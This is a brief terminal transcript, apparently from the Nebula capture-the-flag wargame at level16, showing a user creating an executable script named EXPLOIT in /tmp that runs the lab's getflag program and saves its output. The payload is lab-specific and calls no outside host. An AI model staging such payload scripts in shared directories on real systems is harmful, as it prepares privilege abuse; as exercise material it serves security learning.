 level16@nebula:/tmp$ nano EXPLOIT
level16@nebula:/tmp$ ls
EXPLOIT
level16@nebula:/tmp$ chmod +x /tmp/EXPLOIT
level16@nebula:/tmp$ cat EXPLOIT
#!/bin/bash
/bin/getflag > /tmp/flag
level16@nebula:/tmp$